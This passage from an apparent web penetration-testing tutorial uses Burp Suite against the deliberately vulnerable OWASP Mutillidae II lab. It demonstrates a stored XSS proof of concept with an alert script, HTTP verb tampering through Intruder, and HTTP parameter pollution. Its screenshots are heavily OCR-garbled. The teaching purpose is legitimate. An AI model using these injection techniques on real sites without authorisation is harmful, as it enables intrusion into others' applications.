| # 🔺 Host 🛛                                                  | Method URL     |                           | Paran    | s Edited | Status          | Length M    | IME type  | Extension | Title |
| 1 http://192.168.56.101 0                                   | GET /mutillida | ie/index.php?page=home.pl | hp& √    |          | 200             | 46441 H     | TML       | php       |       |
| 1                                                           |                |                           | _        | _        | _               | _           | _         | _         | _     |
| Request Response                                            |                |                           |          |          |                 |             |           |           |       |
| Raw Params Headers Hex                                      |                |                           |          |          |                 |             |           |           |       |

GET /mutillidae/index.php?page=home.php&popUpNotificationCode=HPH0 HTTP/1.1

Host: 192.168.56.101

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0

kccept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Referer: http://192.168.56.101/mutillidae/index.php?page=home.php&popUpNotificationCode=HPHO

Cookie: showhints=1; PHPSESSID=d1745borno09vn4jnjv4m91cs2; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada Connection: close

Upgrade-Insecure-Requests: 1

- 3. Switch to the Burp Proxy | Intercept tab. Turn Interceptor on with the button Intercept is on.
- 4. While Proxy | Interceptor has the request paused, insert the new payload of <script>alert(1);</script> immediately following the verbiage you added to the blog:



- 5. Click the Forward button. Turn Interceptor off by toggling to Intercept is off.
- 6. Return to the Firefox browser and see the pop-up alert box displayed:

| 🛶 OWASP I                                                                                                    | Nutillidae II: Web Pwn in Mass Production                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Version: 2.6.24 Secu                                                                                                    | rity Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Not Logged In                                                                                                    |
| Home   Login/Register   Toggle Hints                                                                                                    | Show Popup Hints   Toggle Security   Enforce SSL   Reset DB   View Log   View Captured Data                                                                                                    |
| Home   Login/Register   Toggle Hints<br>OWASP 2013<br>OWASP 2010<br>OWASP 2007<br>Web Services<br>HTML 5<br>Others<br>Documentation<br>Resources<br>Getting Started:<br>Project Whitepaper | Show Popup Hints   Toggle Security   Enforce SSL   Reset DB   View Log   View Captured Data           Welcome To The Blog           ack         1           3log Entry-         OK           Blogs         Add blog for anonymous           Note: <b>,<i> and <u> are now allowed in blog entries</u></i></b> |
| Release<br>Announcements                                                                                                    | Save Blog Entry                                                                                                    |
| You View Bl                                                                                                    | ogs                                                                                                    |

 Click the OK button to close the pop-ups. Reload the page and you will see the alert pop-up again. This is because your malicious script has become a permanent part of the page. You've successfully shown a **proof of concept** (**PoC**) for the stored XSS vulnerability!

### How it works...

Stored or persistent XSS occurs because the application not only neglects to sanitize the input but also stores the input within the database. Therefore, when a page is reloaded and populated with database data, the malicious script is executed along with that data.

# **Testing for HTTP verb tampering**

HTTP requests can include methods beyond GET and POST. As a penetration tester, it is important to determine which other HTTP verbs (that is, methods) the web server allows. Support for other verbs may disclose sensitive information (for example, TRACE) or allow for a dangerous invocation of application code (for example, DELETE). Let's see how Burp can help test for HTTP verb tampering.

# **Getting ready**

Using OWASP Mutillidae II, let's determine whether the application allows HTTP verbs beyond GET and POST.

### How to do it...

- 1. Navigate to the homepage of OWASP Mutillidae II.
- 2. Switch to Burp Proxy | HTTP history and look for the HTTP request you just created while browsing to the homepage of Mutillidae. Note the method used is GET. Right-click and send the request to Intruder:

| Target Proxy Spider Scanner                                                                  | Intruder                                                                                                    | Repeater   | Sequencer      | Decoder     | Comparer | Extende  | r Pro | ject options | User opti | ions Alerts |           |       |
|----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------|----------------|-------------|----------|----------|-------|--------------|-----------|-------------|-----------|-------|
| Intercept HTTP history WebSockets                                                            | history                                                                                                    | Options    |                |             |          |          |       |              |           |             |           |       |
| Logging of out-of-scope Proxy traffic is disabled Re-enable                                  |                                                                                                    |            |                |             |          |          |       |              |           |             |           |       |
| Filter: Hiding CSS, image and general binary                                                 | Filter: Hiding CSS, image and general binary content                                                                            |            |                |             |          |          |       |              |           |             |           |       |
| # 🔺 Host                                                                                     | Method                                                                                                    | URL        |                |             | Par      | ams Edi  | ted   | Status       | Length    | MIME type   | Extension | Title |
| 1 http://192.168.56.101                                                                      | GET                                                                                                    | /mutillida | e/index.php?pa | age=home.ph | p&       | ~        |       | 200          | 46441     | HTML        | php       |       |
| •                                                                                            |                                                                                                    |            |                |             |          |          |       |              |           |             |           |       |
| Request Response                                                                             | Request Response                                                                                                    |            |                |             |          |          |       |              |           |             |           |       |
| Raw Params Headers Hex                                                                       |                                                                                                    |            |                |             |          |          |       |              |           |             |           |       |
| GET /mutillidae/index.php?page                                                               | home.ph                                                                                                    | p&popUpN   | lotificatio    | nCode=HPF   | IO HTTP/ | 1.1      |       |              |           |             |           |       |
| Host: 192.168.56.101                                                                         |                                                                                                    |            |                |             |          |          |       |              |           |             |           |       |
| User-Agent: Mozilla/5.0 (Windo                                                               | ws NT 10                                                                                                    | .0; Win6   | 4; x64; ru     | 7:61.0) Ge  | cko/201  | 00101 Fi | refox | /61.0        |           |             |           |       |
| Accept: text/html,application/                                                               | xhtml+xm                                                                                                    | l,applic   | ation/xml;     | q=0.9,*/*   | ;q=0.8   |          |       |              |           |             |           |       |
| Accept-Language: en-US,en;q=0.5                                                              |                                                                                                    |            |                |             |          |          |       |              |           |             |           |       |
| Accept-Encoding: gzip, deflate                                                               |                                                                                                    |            |                |             |          |          |       |              |           |             |           |       |
| Referer: http://192.168.56.101/mutillidae/index.php?page=home.php&popUpNotificationCode=HPHO |                                                                                                    |            |                |             |          |          |       |              |           |             |           |       |
| Cookie: showhints=1; PHPSESSID:                                                              | Cookie: showhints=1; PHPSESSID=dl745borno09vn4jnjv4m9lcs2; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada |            |                |             |          |          |       |              |           |             |           |       |
| Connection: close                                                                            |                                                                                                    |            |                |             |          |          |       |              |           |             |           |       |
| Upgrade-Insecure-Requests: 1                                                                 |                                                                                                    |            |                |             |          |          |       |              |           |             |           |       |

3. In the Intruder | Positions tab, clear all suggested payload markers. Highlight the GET verb, and click the Add \$ button to place payload markers around the verb:

| Targe      | et Proxy                                                                                                    | Spider                | Scanner          | Intruder    | Repeater      | Sequencer      | Decoder     | Comparer      | Extender      | Project options   | User options     | Alerts     |                                       |
|------------|----------------------------------------------------------------------------------------------------|-----------------------|------------------|-------------|---------------|----------------|-------------|---------------|---------------|-------------------|------------------|------------|---------------------------------------|
| <b>1</b> x | 2 ×                                                                                                    |                       |                  |             |               |                |             |               |               |                   |                  |            |                                       |
| Targe      | Position                                                                                                    | s Payload             | ds Optio         | ns          |               |                |             |               |               |                   |                  |            |                                       |
| ?          | Payload                                                                                                    | Positions             |                  |             |               |                |             |               |               |                   |                  |            |                                       |
|            | Configure th                                                                                                    | ne positions          | where pay        | /loads will | be inserted i | nto the base n | equest. The | attack type d | etermines the | e way in which pa | /loads are assig | ned to pay | rload positions - see help for full o |
|            | Attack type:                                                                                                    | Sniper                |                  |             |               |                |             |               |               |                   |                  |            |                                       |
|            | 0.0000 /                                                                                                    |                       | - <i>U</i> - A - | 1.4         |               |                |             |               |               | 1                 |                  |            |                                       |
|            | Host: 19                                                                                                    | utillida<br>02.168.56 | e/index<br>5.101 | .php?pag    | je=home.p     | ubabobobuo     | tificati    | oncode=HP     | HU HTTP/I     |                   |                  |            |                                       |
|            | User-Age                                                                                                    | ent: Mozi             | .11a/5.0         | (Vindot     | /s NT 10.     | 0; Win64;      | x64; rv:    | 61.0) Gec     | ko/201001     | lOl Firefox/6.    | L.O              |            |                                       |
|            | Accept:                                                                                                    | text/htm              | nl,appli         | cation/     | khtml+xml     | ,applicati     | .on/xml;q   | =0.9,*/*;     | q=0.8         |                   |                  |            |                                       |
|            | Accept-I                                                                                                    | anguage:              | en-US,           | en;q=0.     | 5             |                |             |               |               |                   |                  |            |                                       |
|            | Accept-Encoding: gzip, deflate                                                                                                  |                       |                  |             |               |                |             |               |               |                   |                  |            |                                       |
|            | Referer: http://192.168.56.101/mutillidae/index.php?page=home.php&popUpNotificationCode=HPHO                                    |                       |                  |             |               |                |             |               |               |                   |                  |            |                                       |
|            | Cookie: showhints=1; PHPSESSID=d1745borno09vn4jnjv4m91cs2; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada |                       |                  |             |               |                |             |               |               |                   |                  |            |                                       |
|            | Upgrade-                                                                                                    | Insecure              | -Reques          | ts: 1       |               |                |             |               |               |                   |                  |            |                                       |

- 4. In the Intruder | Payloads tab, add the following values to the Payload Options [Simple list] text box:
  - OPTIONS
  - HEAD
  - POST

- PUT
- DELETE
- TRACE
- TRACK
- CONNECT
- PROPFIND
- PROPPATCH
- MKCOL
- COPY
- Payload Options [Simple list]

This payload type lets you configure a simple list of strings that are used as payloads.

| Paste         | OPTIONS          |   |
|---------------|------------------|---|
|               | HEAD             |   |
| Load          | POST             |   |
|               | PUT              |   |
| Remove        | DELETE           |   |
|               | TRACE            |   |
| Clear         | TRACK            |   |
|               | CONNECT          | - |
|               | PROPFIND         | W |
| Add           | Enter a new item |   |
| Add from list |                  |   |

- 5. Uncheck the Payload Encoding box at the bottom of the Payloads page and then click the Start attack button.
- 6. When the attack results table appears, and the attack is complete, note all of the verbs returning a status code of 200. This is worrisome as most web servers should not be supporting so many verbs. In particular, the support for TRACE and TRACK would be included in the findings and final report as vulnerabilities:

#### 🚯 Intruder attack 1

| Attack Save Columns |                                           |  |        |       |  |  |  |  |  |  |
|---------------------|-------------------------------------------|--|--------|-------|--|--|--|--|--|--|
| Results             | Results Target Positions Payloads Options |  |        |       |  |  |  |  |  |  |
| Filter: Show        | Filter: Showing all items                 |  |        |       |  |  |  |  |  |  |
| Request 🔺           | Payload                                   |  | Status | Error |  |  |  |  |  |  |
| 0                   |                                           |  | 200    |       |  |  |  |  |  |  |
| 1                   | OPTIONS                                   |  | 200    |       |  |  |  |  |  |  |
| 2                   | HEAD                                      |  | 200    |       |  |  |  |  |  |  |
| 3                   | POST                                      |  | 200    |       |  |  |  |  |  |  |
| 4                   | PUT                                       |  | 200    |       |  |  |  |  |  |  |
| 5                   | DELETE                                    |  | 200    |       |  |  |  |  |  |  |
| 6                   | TRACE                                     |  | 200    |       |  |  |  |  |  |  |
| 7                   | TRACK                                     |  | 200    |       |  |  |  |  |  |  |
| 8                   | CONNECT                                   |  | 400    |       |  |  |  |  |  |  |
| 9                   | PROPFIND                                  |  | 200    |       |  |  |  |  |  |  |
| 10                  | PROPPATCH                                 |  | 200    |       |  |  |  |  |  |  |
| 11                  | MKCOL                                     |  | 200    |       |  |  |  |  |  |  |
| 12                  | COPY                                      |  | 200    |       |  |  |  |  |  |  |

#### How it works...

Testing for HTTP verb tampering includes sending requests against the application using different HTTP methods and analyzing the response received. Testers need to determine whether a status code of 200 is returned for any of the verbs tested, indicating the web server allows requests of this verb type.

# **Testing for HTTP Parameter Pollution**

**HTTP Parameter Pollution (HPP)** is an attack in which multiple HTTP parameters are sent to the web server with the same name. The intention is to determine whether the application responds in an unanticipated manner, allowing exploitation. For example, in a GET request, additional parameters can be added to the query string—in this fashion: "&name=value"—where name is a duplicate parameter name already known by the application code. Likewise, HPP attacks can be performed on POST requests by duplicating a parameter name in the POST body data.

# **Getting ready**

Using OWASP Mutillidae II, let's determine whether the application allows HPP attacks.

#### How to do it...

1. From the OWASP Mutilliae II menu, select Login by navigating to OWASP 2013 | A1 - Injection (Other) | HTTP Parameter Pollution | Poll Question:

# OWASP Mutillidae II: Web Pwn in Mass Production

Version: 2.6.24 Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Not Logged In

Home Login/Register Toggle Hints Show Popup Hints Toggle Security Enforce SSL Reset DB View Log View Captured

| OWASP 2013    | A1 - Injection (SQL)                      | Lleer Dell                             |  |  |  |  |  |
|---------------|-------------------------------------------|----------------------------------------|--|--|--|--|--|
| OWASP 2010    | A1 - Injection (Other)                    | HTML Injection (HTMLi)                 |  |  |  |  |  |
| OWIAGD 2007   | A2 - Broken Authentication and            | HTMLi via HTTP Headers                 |  |  |  |  |  |
| OWASP 2007    | Session Management                        | HTMLi Via DOM Injection                |  |  |  |  |  |
| Web Services  | A3 - Cross Site Scripting (XSS)           | HTMLi Via Cookie Injection             |  |  |  |  |  |
| HTML 5        | A4 - Insecure Direct Object<br>References | Frame Source Injection                 |  |  |  |  |  |
| Others        | A5 - Security Misconfiguration            | Command Injection                      |  |  |  |  |  |
| Documentation | A6 - Sensitive Data Exposure              | JavaScript Injection                   |  |  |  |  |  |
|               | )                                         | HTTP Parameter Pollution Poll Question |  |  |  |  |  |

2. Select a tool from one of the radio buttons, add your initials, and click the Submit Vote button:

|           | User Poll                                                                                                    |
|-----------|----------------------------------------------------------------------------------------------------|
| Back      | Help Me!                                                                                                    |
|           | Hints                                                                                                    |
| User Poll |                                                                                                    |
|           | Choose Your Favorite Security Tool                                                                                                    |
|           | Initial your choice to make your vote count                                                                                                    |
|           | <ul> <li>nmap</li> <li>wireshark</li> <li>tcpdump</li> <li>netcat</li> <li>metasploit</li> <li>kismet</li> <li>Cain</li> <li>Ettercap</li> <li>Paros</li> <li>Burp Suite</li> <li>Sysinternals</li> <li>inSIDDer</li> </ul> |
|           | Your Initials: SW Submit Vote                                                                                                    |
|           | No choice selected                                                                                                    |

3. Switch to the Burp Proxy | HTTP history tab, and find the request you just performed from the User Poll page. Note the parameter named choice. The value of this parameter is Nmap. Right-click and send this request to Repeater:

| Intercept HTTP history WebSockets history Options         Logging of out-of-scope Proxy traffic is disabled         Re-enable         Filter. Hiding CSS, image and general binary content         #       Host       Method       URL       Params       Edited       Status       Length       MME type       Extension       Title         #       Host       Method       URL       Params       Edited       Status       Length       MME type       Extension       Title         #       Host       Method       URL       Params       Edited       Status       Length       MME type       Extension       Title         #       Host       Method       URL       Params       Edited       Status       Length       MME type       Extension       Title         # Anders       GET       // mutilidae/index.php?page=user-poll.php&csrf-token=&       foice=maap       initials=SWGuser=poll-php=submit=button=Submit+Vote       HTTP/1.1         Nost:       192.168.56.101       Windows NT 10.0;       Win64; x64; rv:61.0)       Gecko/20100101       Firefork/61.0         Accept=throding:       gsing:       gsing:       Gend to Spider       Do an active scan       Do an active scan       Do a passive scan       Do an act                                                                                                    | Target                                                                                             | Proxy                                                                     | Spider                                               | Scanner   | Intruder | Repeater   | Sequencer      | Decoder     | Comparer       | Extender     | Project options                         | User option | s Ale  | rts      |             |               |        |     |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------|------------------------------------------------------|-----------|----------|------------|----------------|-------------|----------------|--------------|-----------------------------------------|-------------|--------|----------|-------------|---------------|--------|-----|
| Logging of out-of-scope Proxy traffic is disabled       Re-enable         Filter: Hiding CSS, image and general binary content       # Most       Method       URL       Params       Edited       Status       Length       MMME type       Extension       Ttle         # Most       Method       URL       Params       Edited       Status       Length       MMME type       Extension       Ttle         4       http://192.168.56.101       GET       /mutilidae/index.php?page=user-poll.php&csrf-token=&choice=n       ✓       200       49086       HTML       php         Request       Response                                                                                                    | Intercept                                                                                          | Intercept HTTP history WebSockets history Options                         |                                                      |           |          |            |                |             |                |              |                                         |             |        |          |             |               |        |     |
| Filter. Hiding CSS, image and general binary content         #       Host       Method       URL       Params       Edited       Status       Length       MIME type       Extension       Title         4       http://192.168.56.101       GET       /mutilidae/index.php?page=user-poll.php&csrf-token=&Choice=n       ✓       200       49086       HTML       php         Request         Request         Request         Response         CBT /mutilidae/index.php?page=user-poll.php         Request       Hex         Sectors         CBT /mutilidae/index.php?page=user-poll.php         Imitials=SWGuser-poll-php-submit-button=Submit+Vote HTTP/1.1         Note:         Sectors         Sectors         Sectors         Sectors         Sectors         Sectors         Sectors         Sectors         Sectors         Sectors         Sectors         Sectors          Sectors       Sectors                                                                                                    |                                                                                                    | Logging of out-of-scope Proxy traffic is disabled Re-enable               |                                                      |           |          |            |                |             |                |              |                                         |             |        |          |             |               |        |     |
| #       Host       Method       URL       Params       Edded       Status       Length       MMME type       Extension       Title         4       http://192.168.56.101       GET       /mutilidae/index.php?page=user-poll.php&csrf-token=&choice=n       ✓       200       49086       HTML       php         Request         Request       Response         Cart / mutilidae/index.php?page=user-poll.php&csrf-token=4         Meders       Headers         Request       Headers       Headers         Cart / mutilidae/index.php?page=user-poll.php4csrf-token=4         hoice=nmap       initials=SW&user-poll-php-submit-button=Submit+Vote       HTTP/1.1         User-Agent: Moxilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0         Accept-Encoding: gsip, deflate         Befere: http://192.168.56.101         Send to Spider       Do an active scan         Do an active scan         Send to Spider         Do an active scan         Do an active scan         Do an active scan         Do an active scan         Do an active scan <td colspider<<="" td=""><td>Filter: Hiding</td><td colspan="10">Filter: Hiding CSS, image and general binary content</td></td>                                                                                                    | <td>Filter: Hiding</td> <td colspan="10">Filter: Hiding CSS, image and general binary content</td> | Filter: Hiding                                                            | Filter: Hiding CSS, image and general binary content |           |          |            |                |             |                |              |                                         |             |        |          |             |               |        |     |
| 4       http://192.168.56.101       GET       /mutilidae/index.php?page=user-poll.php&csrf-token=&choice=n       ✓       200       49086       HTML       php         Request       Response                                                                                                    | # 🔺 Ho                                                                                             | st                                                                        |                                                      |           | Method   | URL        |                |             |                |              | Params                                  | Edited      | Status | Length   | MIME type   | Extension     | Title  |     |
| Request       Response         Raw       Params       Headers         Raw       Params       Headers         Response       CBT /autillide/index.php?page=user-poll.php6csrf-token=6       hoice=nmap         Str /autillide/index.php?page=user-poll.php6csrf-token=6       hoice=nmap       initials=SW4user-poll-php-submit-button=Submit+Vote         Hort       Str /autillide/index.php?page=user-poll.php6csrf-token=6       hoice=nmap       initials=SW4user-poll-php-submit-button=Submit+Vote         Hort       Notified       String       String       String         Vest-Agent:       Mostified       Notified       String         Accept-Lancoding:       gstring       Send to Spider       Do an active scan         Do all       String       Send to Spider       Do an active scan         Do all       Send to Spider       Do an active scan       Do a passive scan         Connection:       close       Send to Intruder       Ctri+I         Dygrade-Insecure-Requests:       1       Send to Intruder       Ctri+I                                                                                                    | 4 htt                                                                                              | p://192.1                                                                 | 68.56.101                                            | l.        | GET      | /mutillida | e/index.php?pa | age=user-po | ll.php&csrf-to | oken=&choice | e=n √                                   |             | 200    | 49086    | HTML        | php           |        |     |
| Request       Response         Request       Response         Raw       Params       Headers       Hex         GBT /mutillida/index.php?page=user-poll.php6csrf-token=0       hoice=nmap       initials=S¥6user-poll-php-submit=button=Submit=Vote HTTP/1.1         Host:       152.166.56.101       Second:       Note:       Note:         User-Agent:       Hoxitlidae/index.php?page=user-poll.php6csrf-token=0       hoice=nmap       initials=S¥6user-poll-php-submit=button=Submit=Vote HTTP/1.1         Host:       152.166.56.101       Vindows NT 10.0; Vin64; x64; rv:61.0) Gecko/20100101 Firefox/61.0       Accept=Language: en=0.5       Second to Spider         Accept=Language:       en=0.5       Second to Spider       Do an active scan       Do an active scan         Bookie:       showhints=1; PHPSRSDT=d174Shorno0Svn4jnjv4mSlcs2; acopendivids=svingset,jotto,phpbb2,redmine; acgroupswithpersist=nada       Do a passive scan       Send to Intruder       Ctri+i         Dygrade=-Insecure=Requests:       1       Yes       Ctri+i       Send to Intruder       Ctri+i                                                                                                    |                                                                                                    |                                                                           |                                                      |           |          |            |                |             |                |              |                                         |             |        |          |             |               |        |     |
| Raw       Params       Headers       Hex         GBT /mutillidae/index.php?page=user-poll.php&csrf-token=0       hoice=nmap       initials=SW&user-poll-php-submit=button=Submit=Wote HTTP/1.1         Rost:       192.168.56.101       Usindows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0         Accept:       text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8         Accept=Encoding:       gst; dstlate         Beferer:       http://192.160.56.101/mutillidae/index.php?page=user-poll.php         Connection:       close         Dosta:       showhints=1; PHPSRSD1D=d1745borno05vn4jnjv4m91cs2; acopendivids=svingset,jotto,phpbb2,redmine; acgroupsvithpersist=nada         Dog apassive scan       Send to Intruder         Connection:       christ                                                                                                    | Request                                                                                            | Resp                                                                      | inse                                                 |           |          |            |                |             |                |              |                                         |             |        |          |             |               |        |     |
| CBT / Autillidae/index.php?page=user-poll.php&csrf-token=& hoice=nmap initials=S¥&user-poll-php-submit-button=Submit+Vote HTTP/1.1<br>Host: 192.160.56.101<br>User-Agent: Moxilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0<br>Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8<br>Accept-Encoding: grip, deflate<br>Befere: http://192.160.56.101/autillidae/index.php?page=user-poll.php<br>Cookie: showhints=1; PHPSESSID=d1745borno05vn4jnjv4mSlcs2; acopendivids=svingset,jotto,phpbb2,redmine; acgroupsvithpersist=nada<br>Connection: close<br>Do an active scan<br>Do a passive scan<br>Send to hiruder Ctri+I                                                                                                    | Raw                                                                                                | arams                                                                     | Headers                                              | Hex       |          |            |                |             |                |              |                                         |             |        |          |             |               |        |     |
| Host: 12_140.56.101<br>User-Agent: Moxilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0<br>Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8<br>Accept-Encoding: gzip, deflate<br>Beferer: http://192.160.56.101/mutillidae/index.php?page=user-poll.php<br>Coohie: showhints=1; PHPSESID=d174Shorno05vn4jnjv4m91cs2; acopendivids=svingset,jotto,phpbb2,redmine; acgroupsvithpersist=nada<br>Connection: close<br>Do an active scan<br>Do a passive scan<br>Send to hiruder<br>Ctri+1                                                                                                    | GET /muti                                                                                          | llida                                                                     | e/index                                              | .php?page | =user-p  | oll.php&   | srf-token=     | & hoice=    | nmapinit       | ials=SW&u    | ser-poll-php                            | -submit-b   | utton= | Submit+V | ote HTTP/1. | 1             |        | _   |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8<br>Accept=Language: en-US,en;q=0.5<br>Accept=Encoding: grip; deflate<br>Referer: http://192.168.56.101/mutillidae/index.php?page=user-poll.php<br>Coohie: showhints=1; PHPSESSID=d1745borno09vn4jnjv4m91cs2; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada<br>Connection: close<br>Dgrade=Insecure=Requests: 1<br>Send to Intruder Ctri+1                                                                                                    | User-Ager                                                                                          | nt: Mo                                                                    | 2111a/5                                              | .0 (Wind  | ows NT 1 | 0.0; Wind  | 54; x64; ru    | :61.0) G    | ecko/2010      | 0101 Fire    | fox/61.0                                |             |        |          |             |               |        |     |
| Accept-Language: en-US_en;q=0.5<br>Accept-Encoding: gzip; deflate<br>Referer: http://1S2.160.56.101/mutillidae/index.php?page=user-poll.php<br>Cookie: showhints=1; PHPSESSID=dl745borno05vn4jnjv4m51cs2; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada<br>Connection: close<br>Dgrade-Insecure-Requests: 1<br>Send to Inituder Ctri+1                                                                                                    | Accept: t                                                                                          | Accept: text/html, application/xhtml+xml, application/xml;q=0.9,*/*;q=0.8 |                                                      |           |          |            |                |             |                |              |                                         |             |        |          |             |               |        |     |
| Accept-Encoding: gzip, deflate Do an active scan Coohie: showhints=1; PHPSESSID=dl745borno09vn4jnjv4m9lcs2; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada Connection: close Send to Intruder Ctri+ Send to Intruder Ctri+                                                                                                    | Accept-La                                                                                          | Accept-Language: en-US,en;q=0.5                                           |                                                      |           |          |            |                |             |                |              |                                         |             |        |          |             |               |        |     |
| Reference in the provide and the provide and t | Accept-Er                                                                                          | ccept-Encoding: gzip, deflate                                             |                                                      |           |          |            |                |             |                |              |                                         |             |        |          |             |               |        |     |
| Connection: close Upgrade-Insecure-Requests: 1 Send to Intruder Ctrl+I                                                                                                    | Cookie: S                                                                                          | howhi:                                                                    | nts=1:                                               | PHPSESSII | d1745b   | orno09vn   | iniv4m91cs     | 2: acope    | ndivids=s      | wingset i    | otto phpbb?                             | redmine:    | acarou | nswithpe | rsist=nada  | De a passiva  | 0000   |     |
| Upgrade-Insecure-Requests: 1 Send to intruder Ctri+1                                                                                                    | Connectio                                                                                          | n: cl                                                                     | se                                                   |           |          |            |                |             |                |              | ,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,, |             |        |          |             | Condita later | den Ot |     |
|                                                                                                    | Upgrade-1                                                                                          | Insecu                                                                    | e-Requ                                               | ests: 1   |          |            |                |             |                |              |                                         |             |        |          |             | Send to Intru | Jer Ct | 1+1 |

4. Switch to the Burp Repeater and add another parameter with the same name to the query string. Let's pick another tool from the User Poll list and append it to the query string, for example, "&choice=tcpdump". Click Go to send the request:

| Target                                                                                                    | Proxy                                                                                     | Spider  | Scanner  | Intruder | Repeater  | Sequencer  | Decoder  | Comparer | Extender | Project options |  |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------|---------|----------|----------|-----------|------------|----------|----------|----------|-----------------|--|
| 1 ×                                                                                                    |                                                                                           |         |          |          |           |            |          |          |          |                 |  |
| Go Cancel <   v >   v                                                                                                    |                                                                                           |         |          |          |           |            |          |          |          |                 |  |
| Request                                                                                                    |                                                                                           |         |          |          |           |            |          |          |          |                 |  |
| Raw Pa                                                                                                    | arams                                                                                     | Headers | Hex      |          |           |            |          |          |          |                 |  |
| GET<br>/mutillidae/index.php?page=user-poll.php&csrf-token=&choice=nmap&initials=SW <mark>{choice=tcpdump</mark> &<br>user-poll-php-submit-button=Submit+Vote HTTP/1.1<br>Host: 192.168.56.101<br>User=Agent: Mogilla/5.0 (Windows NT 10.0: Win64: x64: rw:61.0) Gecko/20100101 Birofor/61.0 |                                                                                           |         |          |          |           |            |          |          |          |                 |  |
| Accept: t                                                                                                    | ext/ht                                                                                    | ml, app | lication | /xhtml+x | ml,applic | ation/xml; | q=0.9,*/ | *;q=0.8  |          |                 |  |
| Accept-La                                                                                                    | Accept-Language: en-US,en;q=0.5                                                           |         |          |          |           |            |          |          |          |                 |  |
| Accept-Encoding: gzip, deflate                                                                                                    |                                                                                           |         |          |          |           |            |          |          |          |                 |  |
| Referer: http://192.168.56.101/mutilidae/index.php?page=user-poll.php                                                                                                    |                                                                                           |         |          |          |           |            |          |          |          |                 |  |
| cookie: s                                                                                                    | Cookie: showhints=1; PHPSESSID=dl/AsbornoU9vn4jnjv4m91cs2;                                |         |          |          |           |            |          |          |          |                 |  |
| Coppendiv                                                                                                    | acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada<br>Compactions place |         |          |          |           |            |          |          |          |                 |  |
| Jograde-Insecure-Requests: 1                                                                                                    |                                                                                           |         |          |          |           |            |          |          |          |                 |  |

5. Examine the response. Which choice did the application code accept? This is easy to find by searching for the Your choice was string. Clearly, the duplicate choice parameter value is the one the application code accepted to count in the User Poll vote:

```
Response
     Headers
          Hex
             HTML
                 Render
 Raw
                    Your Initials: <input type="text" name="initials"
ParameterPollutionInjectionPoint="1" value="SW"/>
                    <input name="user-poll-php-submit-button" class="button"
type="submit" value="Submit Vote" />
                    Your choice was topdump
                                                   </form>
</fieldset>
<script type="text/javascript">
     try{
          document.getElementById("id choice").focus();
     }catch(e){
          alert('Error trying to set focus on field choice: ' + e.message);
     }// end try
</script>
<div>&nbsp;</div>
<div>&nbsp;</div>
<fieldset>
<legend>CSRF Protection Information</legend>
Posted Token: <br/>(Validation not performed)
```

> Your choice was

+

### How it works...

The application code fails to check against multiple parameters with the same name when passed into a function. The result is that the application usually acts upon the last parameter match provided. This can result in odd behavior and unexpected results.

# **Testing for SQL injection**

A SQL injection attack involves an attacker providing input to the database, which is received and used without any validation or sanitization. The result is divulging sensitive data, modifying data, or even bypassing authentication mechanisms.

# **Getting ready**

